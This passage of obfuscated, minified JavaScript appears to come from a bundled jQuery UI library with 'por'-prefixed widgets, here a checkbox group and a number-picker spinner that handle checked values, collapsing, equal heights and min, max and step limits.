_0x2512d1=_0x22ac2f,_0x381a60=(0x0,_0x4e6eac[_0x2512d1(0xbdd,'\x30\x30\x78\x56')])(_0x110fce,_0x453c1a,_0x3cfaf7[_0x2512d1(0x1156,'\x5d\x42\x72\x6c')]);_0x2512d1(0x6bb,'\x30\x30\x78\x56')==typeof _0x2ded12&&_0x381a60[_0x2ded12]();});},$(document)['\x6f\x6e'](_0x255817(0xe26,'\x41\x75\x64\x44'),_0x2a95ab[_0x255817(0xbdc,'\x55\x4e\x68\x26')],function(){var _0x46365d=_0x255817;_0x2a95ab[_0x46365d(0xa4d,'\x5e\x46\x24\x26')](this[_0x46365d(0xb5f,'\x38\x44\x35\x31')],this[_0x46365d(0x19d,'\x61\x25\x64\x54')])&&$(this)['\x70\x6f\x72\x42\x72\x65\x61\x64\x43\x72\x75\x6d\x62'](_0x46365d(0x93d,'\x5d\x42\x72\x6c'));});var _0x44e23e=_0x453c1a;_0xd043c9[_0x255817(0xe0a,'\x72\x49\x63\x50')]=_0x44e23e;},function(_0x502895,_0xfee7e2,_0x106af5){'use strict';var _0x2208e8=_0x19fd73,_0x471516={'\x6f\x72\x63\x49\x74':_0x2208e8(0x8b4,'\x59\x73\x21\x72'),'\x53\x46\x66\x4b\x6a':function(_0x4334ae,_0x48cdfc){return _0x4334ae>_0x48cdfc;},'\x65\x4f\x71\x66\x4b':_0x2208e8(0x2e8,'\x38\x30\x5d\x61'),'\x51\x72\x77\x75\x75':_0x2208e8(0xe21,'\x76\x45\x38\x35'),'\x41\x67\x57\x6c\x45':_0x2208e8(0xa8f,'\x52\x7a\x70\x49'),'\x68\x74\x53\x45\x6f':_0x2208e8(0x904,'\x38\x30\x5d\x61'),'\x76\x43\x51\x49\x63':_0x2208e8(0xfb5,'\x66\x72\x6b\x52'),'\x6b\x49\x59\x6d\x4c':function(_0x1537a8,_0xaee548){return _0x1537a8===_0xaee548;},'\x61\x68\x7a\x41\x55':'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x63\x68\x65\x63\x6b\x62\x6f\x78\x2d\x63\x61\x72\x64\x2d\x67\x72\x6f\x75\x70\x2d\x6d\x6f\x72\x65\x20\x75\x2d\x69\x63\x6f\x6e\x20\x75\x2d\x69\x63\x6f\x6e\x2d\x64\x6f\x77\x6e\x22\x3e\x3c\x2f\x64\x69\x76\x3e','\x66\x41\x69\x6f\x45':_0x2208e8(0x964,'\x31\x37\x38\x65'),'\x62\x59\x55\x4c\x51':_0x2208e8(0xf0b,'\x66\x4d\x72\x38'),'\x70\x49\x58\x69\x69':_0x2208e8(0x9eb,'\x4d\x41\x40\x6c'),'\x76\x42\x74\x4a\x62':function(_0x5f2f7a,_0xb2bc2b){return _0x5f2f7a(_0xb2bc2b);},'\x4c\x5a\x59\x56\x62':_0x2208e8(0xe2d,'\x55\x4e\x68\x26'),'\x56\x4e\x4f\x48\x73':function(_0x272b14,_0x3295fd){return _0x272b14>_0x3295fd;},'\x7a\x52\x5a\x58\x6a':'\x70\x6f\x72\x2d\x72\x61\x64\x69\x6f\x2d\x62\x74\x6e\x2d\x67\x72\x6f\x75\x70\x2d\x66\x69\x74','\x66\x72\x74\x56\x57':_0x2208e8(0x930,'\x55\x77\x70\x7a'),'\x6e\x49\x54\x4a\x78':_0x2208e8(0xa46,'\x74\x77\x5b\x61'),'\x48\x4c\x79\x55\x4f':'\x74\x6f\x67\x67\x6c\x65','\x69\x6a\x42\x49\x4d':_0x2208e8(0x5eb,'\x74\x77\x5b\x61'),'\x43\x66\x71\x58\x70':_0x2208e8(0x628,'\x76\x45\x38\x35'),'\x56\x65\x54\x4e\x45':_0x2208e8(0x70c,'\x31\x59\x5e\x78'),'\x68\x63\x51\x51\x62':_0x2208e8(0x5df,'\x59\x73\x21\x72'),'\x5a\x50\x44\x45\x7a':_0x2208e8(0x907,'\x76\x45\x38\x35'),'\x41\x7a\x54\x54\x73':_0x2208e8(0x7ca,'\x38\x30\x5d\x61'),'\x69\x6e\x6b\x53\x47':_0x2208e8(0x4fb,'\x32\x7a\x72\x6d'),'\x59\x4a\x65\x66\x49':function(_0xb3f867,_0x4dceac){return _0xb3f867(_0x4dceac);},'\x72\x49\x51\x6a\x41':function(_0x23c5fc,_0x5efcd0){return _0x23c5fc(_0x5efcd0);},'\x68\x6e\x4a\x6d\x51':function(_0x18515a,_0x51b785){return _0x18515a(_0x51b785);},'\x6d\x67\x46\x76\x68':function(_0x33bb8c,_0x2dd842){return _0x33bb8c(_0x2dd842);}};var _0x2c9708=_0x471516[_0x2208e8(0xaa9,'\x4f\x4a\x64\x64')](_0x106af5,0x0);Object[_0x2208e8(0x8a5,'\x56\x4d\x43\x25')](_0xfee7e2,_0x471516[_0x2208e8(0x590,'\x21\x30\x59\x59')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xfee7e2['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0xb4e8da=_0x471516[_0x2208e8(0xc87,'\x56\x4d\x43\x25')](_0x2c9708,_0x471516[_0x2208e8(0xc76,'\x75\x5d\x7a\x4b')](_0x106af5,0x1)),_0x1975b2=_0x471516[_0x2208e8(0x74e,'\x61\x25\x64\x54')](_0x2c9708,_0x106af5(0x2)),_0x112272=_0x2c9708(_0x471516['\x76\x42\x74\x4a\x62'](_0x106af5,0x3)),_0x3e1f1e=_0x471516['\x68\x6e\x4a\x6d\x51'](_0x106af5,0x4),_0x2b748e=(function(){var _0x47446c=_0x2208e8,_0x34db3d={'\x70\x73\x45\x6a\x6d':_0x471516['\x62\x59\x55\x4c\x51'],'\x70\x70\x53\x77\x45':_0x471516['\x70\x49\x58\x69\x69'],'\x4a\x56\x73\x66\x42':'\x24\x63\x6f\x6e\x74\x65\x6e\x74','\x63\x63\x79\x4d\x48':function(_0x1c820e,_0x59006b){var _0x35beb0=_0x4792;return _0x471516[_0x35beb0(0xe4c,'\x6a\x25\x6c\x51')](_0x1c820e,_0x59006b);},'\x4c\x44\x51\x50\x78':_0x471516[_0x47446c(0x31b,'\x79\x35\x31\x5a')],'\x4b\x6b\x55\x45\x41':_0x471516['\x51\x72\x77\x75\x75'],'\x4f\x73\x65\x66\x62':_0x471516[_0x47446c(0x105b,'\x21\x7a\x73\x5a')],'\x79\x51\x4a\x45\x46':function(_0xfa2364,_0x3c9646){return _0x471516['\x56\x4e\x4f\x48\x73'](_0xfa2364,_0x3c9646);},'\x67\x75\x74\x51\x6d':_0x47446c(0x427,'\x41\x29\x58\x57'),'\x6d\x55\x63\x4e\x6a':function(_0x557f05,_0x45afdf){return _0x557f05(_0x45afdf);},'\x4d\x54\x6d\x42\x76':_0x471516['\x7a\x52\x5a\x58\x6a'],'\x55\x56\x6b\x51\x68':_0x471516[_0x47446c(0xc37,'\x76\x45\x38\x35')]};function _0x275c4e(_0x347554){var _0xd5eae4=_0x47446c,_0x51f4af=this;(0x0,_0xb4e8da['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x275c4e),(0x0,_0x112272['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x34db3d['\x70\x73\x45\x6a\x6d'],void 0x0),(0x0,_0x112272[_0xd5eae4(0xa1f,'\x58\x33\x73\x38')])(this,_0x34db3d[_0xd5eae4(0x103f,'\x44\x33\x57\x2a')],void 0x0),(0x0,_0x112272['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x34db3d[_0xd5eae4(0x9d7,'\x21\x7a\x73\x5a')],void 0x0),this[_0xd5eae4(0xe71,'\x38\x30\x5d\x61')]=_0x34db3d['\x63\x63\x79\x4d\x48']($,_0x347554),this[_0xd5eae4(0x972,'\x4d\x41\x40\x6c')][_0xd5eae4(0xa2c,'\x55\x4e\x68\x26')](_0x34db3d['\x4c\x44\x51\x50\x78'])&&(this['\x75\x70\x64\x61\x74\x65\x43\x6f\x6c\x6c\x61\x70\x73\x65'](),$(window)['\x6f\x6e'](_0xd5eae4(0xd53,'\x29\x7a\x24\x29'),function(){var _0x27f7ae=_0xd5eae4;_0x51f4af[_0x27f7ae(0xca4,'\x44\x33\x57\x2a')]();})),this[_0xd5eae4(0x8a2,'\x40\x36\x75\x59')]();}return(0x0,_0x1975b2[_0x47446c(0x10af,'\x31\x37\x38\x65')])(_0x275c4e,[{'\x6b\x65\x79':_0x471516[_0x47446c(0xacd,'\x24\x65\x4a\x73')],'\x76\x61\x6c\x75\x65':function(){var _0xbdb219=_0x47446c,_0x32b7b7=this[_0xbdb219(0xb68,'\x75\x5d\x7a\x4b')][_0xbdb219(0x110a,'\x32\x70\x24\x5a')](_0x471516[_0xbdb219(0x952,'\x32\x68\x34\x68')]);if(_0x471516[_0xbdb219(0x342,'\x50\x30\x73\x65')](_0x32b7b7['\x6c\x65\x6e\x67\x74\x68'],0x0))return _0x32b7b7[_0xbdb219(0xcbb,'\x66\x72\x6b\x52')](_0x471516[_0xbdb219(0x882,'\x41\x29\x58\x57')])[_0xbdb219(0x407,'\x67\x63\x64\x6d')]();var _0x3ff42a=[];return this[_0xbdb219(0xb3f,'\x44\x33\x57\x2a')][_0xbdb219(0xeb4,'\x38\x30\x5d\x61')]('\x69\x6e\x70\x75\x74\x5b\x74\x79\x70\x65\x3d\x22\x63\x68\x65\x63\x6b\x62\x6f\x78\x22\x5d\x3a\x63\x68\x65\x63\x6b\x65\x64')[_0xbdb219(0xfb0,'\x64\x41\x5e\x67')](function(_0x15baec,_0x49b854){var _0x3f0d9a=_0xbdb219;_0x3ff42a[_0x3f0d9a(0x878,'\x55\x77\x70\x7a')](_0x34db3d['\x63\x63\x79\x4d\x48']($,_0x49b854)[_0x3f0d9a(0x64d,'\x31\x29\x23\x6c')]());}),_0x3ff42a;}},{'\x6b\x65\x79':'\x67\x65\x74\x54\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x3ebd23=_0x47446c,_0x4e6d10=this[_0x3ebd23(0xd13,'\x58\x33\x73\x38')]['\x66\x69\x6e\x64'](_0x471516[_0x3ebd23(0xb42,'\x61\x25\x64\x54')]);if(_0x471516[_0x3ebd23(0x9af,'\x79\x35\x31\x5a')](_0x4e6d10[_0x3ebd23(0x76a,'\x75\x5d\x7a\x4b')],0x0))return _0x4e6d10[_0x3ebd23(0xc2c,'\x5d\x42\x72\x6c')](_0x471516[_0x3ebd23(0x2fd,'\x75\x5d\x7a\x4b')])[_0x3ebd23(0xd80,'\x54\x4d\x56\x42')](_0x471516[_0x3ebd23(0xea3,'\x66\x4d\x72\x38')])['\x74\x65\x78\x74']()['\x74\x72\x69\x6d']();var _0x3e2289=[];return this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3ebd23(0x1b7,'\x67\x63\x64\x6d')](_0x3ebd23(0x50f,'\x21\x7a\x73\x5a'))[_0x3ebd23(0x54d,'\x31\x59\x5e\x78')](function(_0xdc6db5,_0x6b317b){var _0x282a70=_0x3ebd23;_0x3e2289[_0x282a70(0xc17,'\x59\x73\x21\x72')]($(_0x6b317b)[_0x282a70(0x112b,'\x34\x6c\x47\x6e')](_0x34db3d[_0x282a70(0x643,'\x54\x62\x34\x58')])['\x74\x65\x78\x74']()[_0x282a70(0x4f4,'\x41\x29\x58\x57')]());}),_0x3e2289;}},{'\x6b\x65\x79':_0x471516['\x48\x4c\x79\x55\x4f'],'\x76\x61\x6c\x75\x65':function(){var _0x25e800=_0x47446c;this[_0x25e800(0x50d,'\x37\x33\x6e\x49')][_0x25e800(0xe82,'\x72\x49\x63\x50')](_0x471516[_0x25e800(0x10ea,'\x66\x72\x6b\x52')]);}},{'\x6b\x65\x79':_0x471516[_0x47446c(0x710,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x1a1c70=_0x47446c;this[_0x1a1c70(0x565,'\x41\x29\x58\x57')]||(this[_0x1a1c70(0x6fe,'\x72\x49\x63\x50')]=this[_0x1a1c70(0x669,'\x52\x7a\x70\x49')][_0x1a1c70(0x535,'\x31\x59\x5e\x78')](_0x34db3d['\x4f\x73\x65\x66\x62'])),_0x34db3d[_0x1a1c70(0x3e2,'\x40\x36\x75\x59')](this[_0x1a1c70(0x91b,'\x37\x33\x6e\x49')]['\x68\x65\x69\x67\x68\x74'](),0x84)?(this[_0x1a1c70(0x8c8,'\x32\x70\x24\x5a')]||this['\x5f\x69\x6e\x69\x74\x4d\x6f\x72\x65'](),this[_0x1a1c70(0x1048,'\x40\x36\x75\x59')]['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x34db3d[_0x1a1c70(0x2ad,'\x78\x6f\x23\x5b')])):this[_0x1a1c70(0x65e,'\x21\x7a\x73\x5a')][_0x1a1c70(0x10a3,'\x76\x45\x38\x35')](_0x34db3d[_0x1a1c70(0x7a2,'\x40\x36\x75\x59')]);}},{'\x6b\x65\x79':_0x471516['\x43\x66\x71\x58\x70'],'\x76\x61\x6c\x75\x65':function(){var _0x1ec43c=_0x47446c,_0xe7b4fe=this;if(this[_0x1ec43c(0x50d,'\x37\x33\x6e\x49')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x471516[_0x1ec43c(0x11a7,'\x61\x25\x64\x54')])){var _0x43e937=this[_0x1ec43c(0x5c2,'\x29\x7a\x24\x29')][_0x1ec43c(0x5d2,'\x71\x48\x40\x77')](_0x471516['\x76\x43\x51\x49\x63']);_0x471516[_0x1ec43c(0x10ae,'\x44\x33\x57\x2a')](0x0,_0x43e937[_0x1ec43c(0x6e9,'\x38\x44\x35\x31')])&&(_0x43e937=$(_0x471516[_0x1ec43c(0xf3b,'\x44\x33\x57\x2a')])[_0x1ec43c(0x2ef,'\x55\x77\x70\x7a')](this[_0x1ec43c(0xb68,'\x75\x5d\x7a\x4b')])),this[_0x1ec43c(0xc55,'\x31\x29\x23\x6c')]=_0x43e937,_0x43e937['\x6f\x6e'](_0x471516[_0x1ec43c(0x1175,'\x44\x33\x57\x2a')],function(){_0xe7b4fe['\x74\x6f\x67\x67\x6c\x65']();});}}},{'\x6b\x65\x79':_0x471516[_0x47446c(0x797,'\x4f\x4a\x64\x64')],'\x76\x61\x6c\x75\x65':function(){var _0x511833=_0x47446c,_0x28d10e={'\x6d\x6e\x47\x52\x46':function(_0x4063db,_0x1af866){return _0x4063db(_0x1af866);},'\x51\x6e\x42\x7a\x54':function(_0x455dda,_0x2ba626){var _0x31a803=_0x4792;return _0x34db3d[_0x31a803(0x2bc,'\x56\x4d\x43\x25')](_0x455dda,_0x2ba626);}};if(this[_0x511833(0x65e,'\x21\x7a\x73\x5a')][_0x511833(0xfa9,'\x38\x30\x5d\x61')](_0x34db3d[_0x511833(0xe85,'\x56\x4d\x43\x25')])){var _0x154a19=0x0;this[_0x511833(0x669,'\x52\x7a\x70\x49')]['\x66\x69\x6e\x64'](_0x34db3d['\x55\x56\x6b\x51\x68'])['\x65\x61\x63\x68'](function(){var _0x3fe615=_0x511833,_0x1ea4dc=_0x28d10e[_0x3fe615(0x118c,'\x64\x41\x5e\x67')]($,this)[_0x3fe615(0xcc2,'\x38\x44\x35\x31')]();_0x28d10e[_0x3fe615(0x963,'\x32\x70\x24\x5a')](_0x1ea4dc,_0x154a19)&&(_0x154a19=_0x1ea4dc);})['\x65\x61\x63\x68'](function(){var _0x532583=_0x511833;_0x34db3d[_0x532583(0x771,'\x71\x4d\x71\x4c')]($,this)[_0x532583(0x241,'\x21\x30\x59\x59')](_0x154a19);});}}}]),_0x275c4e;}());$['\x66\x6e'][_0x2208e8(0x877,'\x32\x68\x34\x68')]=function(_0x10507b,_0xa4be2){var _0x189ddd=_0x2208e8,_0x617aab={'\x67\x66\x45\x7a\x51':_0x471516[_0x189ddd(0x219,'\x41\x29\x58\x57')]};return _0x471516[_0x189ddd(0x36a,'\x55\x77\x70\x7a')](_0x471516[_0x189ddd(0x9a7,'\x61\x25\x64\x54')],_0x10507b)||_0x189ddd(0xdec,'\x71\x48\x40\x77')===_0x10507b?(0x0,_0x3e1f1e[_0x189ddd(0x4b4,'\x24\x65\x4a\x73')])(this[_0x189ddd(0x749,'\x44\x33\x57\x2a')](0x0),_0x2b748e,_0x471516['\x5a\x50\x44\x45\x7a'])[_0x10507b](_0xa4be2):this[_0x189ddd(0x54d,'\x31\x59\x5e\x78')](function(_0x3a2aa2,_0xb4bde6){var _0x29c0f5=_0x189ddd,_0x4ca0a4=(0x0,_0x3e1f1e['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0xb4bde6,_0x2b748e,_0x29c0f5(0xc75,'\x5e\x46\x24\x26'));_0x617aab[_0x29c0f5(0xdcd,'\x54\x62\x34\x58')]==typeof _0x10507b&&_0x4ca0a4[_0x10507b](_0xa4be2);});},$['\x66\x6e']['\x70\x6f\x72\x43\x68\x65\x63\x6b\x62\x6f\x78\x47\x72\x6f\x75\x70']['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x2b748e,_0x471516['\x6d\x67\x46\x76\x68']($,document)[_0x2208e8(0xb61,'\x34\x6c\x47\x6e')](function(){var _0x8ae0a0=_0x2208e8;_0x471516[_0x8ae0a0(0x41c,'\x72\x49\x63\x50')]($,_0x471516[_0x8ae0a0(0xad4,'\x4f\x4a\x64\x64')])['\x70\x6f\x72\x43\x68\x65\x63\x6b\x62\x6f\x78\x47\x72\x6f\x75\x70']();});var _0x54fc4e=_0x2b748e;_0xfee7e2[_0x2208e8(0xaa5,'\x66\x4d\x72\x38')]=_0x54fc4e;},function(_0x24e2f0,_0x1b0898,_0x111176){'use strict';var _0x35097d=_0x19fd73,_0x4c79f6={'\x47\x6f\x78\x75\x45':_0x35097d(0x768,'\x66\x4d\x72\x38'),'\x61\x48\x4d\x59\x4d':'\x6d\x69\x6e','\x50\x49\x61\x42\x71':'\x73\x74\x65\x70','\x79\x50\x66\x53\x6e':function(_0x26dd8b,_0x510658,_0x35d5d5){return _0x26dd8b(_0x510658,_0x35d5d5);},'\x46\x77\x41\x55\x4b':function(_0x1fb036,_0x8fb06d){return _0x1fb036!==_0x8fb06d;},'\x70\x54\x68\x67\x68':_0x35097d(0x198,'\x54\x4d\x56\x42'),'\x77\x49\x51\x62\x6d':_0x35097d(0x3ad,'\x31\x37\x38\x65'),'\x49\x63\x58\x76\x4f':function(_0x409714,_0x37f8c8){return _0x409714===_0x37f8c8;},'\x78\x4a\x7a\x6d\x43':_0x35097d(0xa68,'\x5e\x46\x24\x26'),'\x70\x70\x62\x44\x62':function(_0x2f1ae8,_0x5e1b51){return _0x2f1ae8(_0x5e1b51);},'\x6f\x49\x79\x54\x70':function(_0x478ebe,_0x4cbf01){return _0x478ebe(_0x4cbf01);},'\x49\x66\x69\x4e\x6e':function(_0x14881f,_0x22adc7){return _0x14881f!=_0x22adc7;},'\x52\x6f\x72\x66\x56':function(_0x3fb22c,_0x3bd25c){return _0x3fb22c%_0x3bd25c;},'\x72\x49\x62\x54\x71':function(_0xbb75f8,_0x3bd95d){return _0xbb75f8-_0x3bd95d;},'\x41\x6a\x65\x79\x4a':function(_0x486fe4,_0x4c88bb){return _0x486fe4*_0x4c88bb;},'\x46\x75\x41\x71\x71':function(_0x2a1f46,_0x56df64){return _0x2a1f46/_0x56df64;},'\x47\x42\x44\x4a\x6d':function(_0x1d4bf9,_0x22b17e){return _0x1d4bf9<_0x22b17e;},'\x54\x6a\x46\x53\x6e':function(_0x1c191c,_0x110d0b){return _0x1c191c-_0x110d0b;},'\x4d\x4b\x65\x6f\x70':_0x35097d(0xcde,'\x6a\x25\x6c\x51'),'\x57\x6e\x46\x53\x46':'\x64\x69\x73\x61\x62\x6c\x65\x64','\x44\x47\x6a\x6e\x61':_0x35097d(0x105d,'\x6a\x25\x6c\x51'),'\x57\x63\x45\x71\x61':'\x61\x75\x74\x6f\x46\x69\x78','\x7a\x6d\x49\x52\x77':function(_0x532ae0,_0x33e855){return _0x532ae0===_0x33e855;},'\x69\x50\x62\x61\x5a':'\x69\x6e\x70\x75\x74','\x47\x73\x71\x5a\x69':_0x35097d(0x8d4,'\x31\x29\x23\x6c'),'\x44\x6f\x67\x4a\x56':'\x5f\x69\x6e\x69\x74','\x64\x56\x41\x43\x54':_0x35097d(0x543,'\x41\x75\x64\x44'),'\x76\x74\x6f\x4d\x44':'\x6d\x69\x6e\x75\x73','\x4f\x61\x73\x4d\x46':'\x73\x65\x74\x4d\x69\x6e','\x6b\x72\x70\x49\x7a':_0x35097d(0xb9a,'\x34\x6c\x47\x6e'),'\x6c\x75\x7a\x70\x67':_0x35097d(0xfe4,'\x40\x36\x75\x59'),'\x4f\x66\x47\x53\x76':_0x35097d(0xd76,'\x6a\x25\x6c\x51'),'\x52\x45\x44\x67\x53':'\x73\x65\x74\x4d\x69\x6e\x75\x73\x44\x69\x73\x61\x62\x6c\x65','\x4d\x61\x69\x58\x4f':'\x70\x6f\x72\x2e\x73\x70\x69\x6e\x6e\x65\x72','\x58\x42\x79\x69\x6b':_0x35097d(0x85e,'\x55\x4e\x68\x26'),'\x66\x42\x45\x64\x55':function(_0x625075,_0x48990c){return _0x625075>_0x48990c;},'\x42\x47\x76\x6e\x4f':'\x2e\x70\x6f\x72\x2d\x6e\x75\x6d\x62\x65\x72\x2d\x70\x69\x63\x6b\x65\x72\x2d\x77\x72\x61\x70\x70\x65\x72','\x4e\x55\x71\x63\x4c':_0x35097d(0x6ab,'\x34\x6c\x47\x6e'),'\x59\x52\x65\x75\x51':function(_0x3c3d25,_0x36db2a){return _0x3c3d25(_0x36db2a);},'\x52\x55\x68\x6c\x6d':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x57\x4f\x69\x78\x6c':function(_0x2dedfc,_0x1df656){return _0x2dedfc(_0x1df656);},'\x68\x56\x42\x47\x4d':function(_0xfe68d8,_0x3009eb){return _0xfe68d8(_0x3009eb);},'\x67\x51\x56\x6b\x72':function(_0x32c1c0,_0x47e759){return _0x32c1c0(_0x47e759);},'\x51\x50\x51\x45\x43':_0x35097d(0xc50,'\x24\x65\x4a\x73'),'\x75\x4b\x53\x54\x4c':function(_0x1c6d29,_0x5e8832){return _0x1c6d29(_0x5e8832);}};var _0x3a0f83=_0x4c79f6[_0x35097d(0x879,'\x63\x71\x24\x48')](_0x111176,0x0);Object[_0x35097d(0x7a3,'\x71\x48\x40\x77')](_0x1b0898,_0x4c79f6[_0x35097d(0x105e,'\x21\x30\x59\x59')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1b0898['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x175960=_0x4c79f6[_0x35097d(0xc5b,'\x63\x71\x24\x48')](_0x3a0f83,_0x4c79f6['\x57\x4f\x69\x78\x6c'](_0x111176,0x1)),_0x505617=_0x3a0f83(_0x111176(0x2)),_0x598af9=_0x4c79f6[_0x35097d(0x9b1,'\x56\x4d\x43\x25')](_0x3a0f83,_0x4c79f6[_0x35097d(0xe2f,'\x31\x29\x23\x6c')](_0x111176,0x3)),_0x53f93e=_0x4c79f6[_0x35097d(0x1001,'\x63\x71\x24\x48')](_0x111176,0x4),_0x205450=(function(){var _0x282396=_0x35097d,_0x2e7be3={'\x71\x6f\x71\x6b\x4f':_0x4c79f6['\x44\x47\x6a\x6e\x61'],'\x57\x41\x59\x4d\x72':_0x282396(0xef7,'\x79\x35\x31\x5a'),'\x58\x79\x46\x48\x59':_0x4c79f6['\x47\x6f\x78\x75\x45'],'\x48\x42\x4e\x7a\x75':_0x282396(0x909,'\x37\x33\x6e\x49'),'\x75\x53\x57\x79\x53':_0x4c79f6[_0x282396(0x2d7,'\x24\x65\x4a\x73')],'\x6a\x46\x43\x4d\x69':_0x4c79f6['\x57\x63\x45\x71\x61'],'\x54\x71\x55\x64\x61':function(_0x544ed0,_0x443c7c){return _0x544ed0(_0x443c7c);},'\x49\x6f\x51\x70\x6f':function(_0x3bd93e,_0xf504e5){return _0x3bd93e>_0xf504e5;},'\x48\x63\x78\x42\x74':function(_0x42190c,_0x3a30b6){var _0x398c57=_0x282396;return _0x4c79f6[_0x398c57(0xac8,'\x30\x30\x78\x56')](_0x42190c,_0x3a30b6);},'\x48\x72\x4c\x6f\x41':_0x4c79f6[_0x282396(0x51f,'\x38\x44\x35\x31')],'\x65\x50\x44\x45\x64':_0x4c79f6[_0x282396(0x68c,'\x29\x7a\x24\x29')],'\x70\x69\x4e\x6d\x69':_0x4c79f6[_0x282396(0x1034,'\x66\x72\x6b\x52')]};function _0x26c77f(_0x5b162c){var _0xfc3ea3=_0x282396;(0x0,_0x175960[_0xfc3ea3(0x684,'\x75\x68\x4a\x34')])(this,_0x26c77f),(0x0,_0x598af9[_0xfc3ea3(0x287,'\x31\x29\x23\x6c')])(this,_0x2e7be3['\x71\x6f\x71\x6b\x4f'],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0x684,'\x75\x68\x4a\x34')])(this,_0x2e7be3['\x57\x41\x59\x4d\x72'],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0xe0a,'\x72\x49\x63\x50')])(this,_0x2e7be3[_0xfc3ea3(0x739,'\x38\x44\x35\x31')],void 0x0),(0x0,_0x598af9['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2e7be3['\x48\x42\x4e\x7a\x75'],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0x5fc,'\x52\x7a\x70\x49')])(this,_0x2e7be3[_0xfc3ea3(0x1137,'\x34\x6c\x47\x6e')],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0x4f6,'\x40\x36\x75\x59')])(this,_0x2e7be3[_0xfc3ea3(0xca0,'\x50\x30\x73\x65')],void 0x0),this[_0xfc3ea3(0xfb6,'\x54\x62\x34\x58')]=_0x2e7be3['\x54\x71\x55\x64\x61']($,_0x5b162c),this[_0xfc3ea3(0x961,'\x32\x68\x34\x68')]();}return(0x0,_0x505617['\x64\x65\x66\x61\x75\x6c\x74'])(_0x26c77f,[{'\x6b\x65\x79':_0x4c79f6['\x44\x6f\x67\x4a\x56'],'\x76\x61\x6c\x75\x65':function(){var _0x565c21=_0x282396,_0x58d56b=this,_0x4d41db=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x565c21(0xb5c,'\x55\x6b\x4c\x43')](_0x565c21(0x24c,'\x31\x59\x5e\x78'));this['\x6d\x61\x78']=_0x4d41db['\x61\x74\x74\x72'](_0x4c79f6[_0x565c21(0x65b,'\x66\x72\x6b\x52')])&&parseInt(_0x4d41db[_0x565c21(0x9ca,'\x66\x72\x6b\x52')](_0x565c21(0x604,'\x71\x4d\x71\x4c')),0xa),this[_0x565c21(0x885,'\x71\x48\x40\x77')]=_0x4d41db[_0x565c21(0x35b,'\x41\x75\x64\x44')](_0x4c79f6[_0x565c21(0xa62,'\x74\x77\x5b\x61')])&&parseInt(_0x4d41db['\x61\x74\x74\x72'](_0x4c79f6[_0x565c21(0x743,'\x72\x49\x63\x50')]),0xa),this[_0x565c21(0xf7a,'\x29\x7a\x24\x29')]=_0x4d41db[_0x565c21(0x6d9,'\x32\x7a\x72\x6d')](_0x4c79f6[_0x565c21(0x619,'\x71\x4d\x71\x4c')])&&_0x4c79f6[_0x565c21(0x7a7,'\x75\x68\x4a\x34')](parseInt,_0x4d41db[_0x565c21(0xa01,'\x64\x41\x5e\x67')](_0x4c79f6[_0x565c21(0xcdd,'\x40\x36\x75\x59')]),0xa)||0x1,this['\x61\x75\x74\x6f\x46\x69\x78']=_0x4c79f6[_0x565c21(0x8e3,'\x34\x6c\x47\x6e')](_0x4c79f6['\x70\x54\x68\x67\x68'],_0x4d41db[_0x565c21(0xb0f,'\x4d\x41\x40\x6c')](_0x4c79f6['\x77\x49\x51\x62\x6d'])),this[_0x565c21(0x1162,'\x44\x33\x57\x2a')]=this[_0x565c21(0x385,'\x56\x4d\x43\x25')](_0x4d41db[_0x565c21(0x60c,'\x76\x45\x38\x35')]()),this[_0x565c21(0xdc5,'\x66\x72\x6b\x52')](_0x4c79f6[_0x565c21(0x745,'\x38\x30\x5d\x61')](this['\x76\x61\x6c\x75\x65'],this[_0x565c21(0xca8,'\x55\x4e\x68\x26')])),this[_0x565c21(0x361,'\x59\x73\x21\x72')](this['\x76\x61\x6c\x75\x65']===this[_0x565c21(0xc99,'\x54\x4d\x56\x42')]),this[_0x565c21(0x6ea,'\x75\x68\x4a\x34')](),_0x4d41db['\x6f\x6e'](_0x4c79f6[_0x565c21(0x2b7,'\x55\x6b\x4c\x43')],function(){var _0xf3854c=_0x565c21;_0x58d56b['\x76\x61\x6c\x75\x65']=_0x58d56b['\x66\x69\x78\x56\x61\x6c\x75\x65'](_0x4d41db['\x76\x61\x6c']()),_0x58d56b[_0xf3854c(0xfd5,'\x75\x5d\x7a\x4b')]();});}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0x881,'\x5d\x42\x72\x6c')],'\x76\x61\x6c\x75\x65':function(_0x2ec454){var _0xc035fe=_0x282396,_0x4fc284=_0x4c79f6[_0xc035fe(0x74f,'\x58\x33\x73\x38')](parseInt,_0x4c79f6[_0xc035fe(0xd9e,'\x30\x30\x78\x56')](String,_0x2ec454)[_0xc035fe(0x1a2,'\x55\x77\x70\x7a')](/^(\-|\+)?\d+$/)?String(_0x2ec454):_0x4c79f6[_0xc035fe(0xfbc,'\x71\x4d\x71\x4c')](String,this[_0xc035fe(0xc6d,'\x40\x36\x75\x59')]),0xa);return 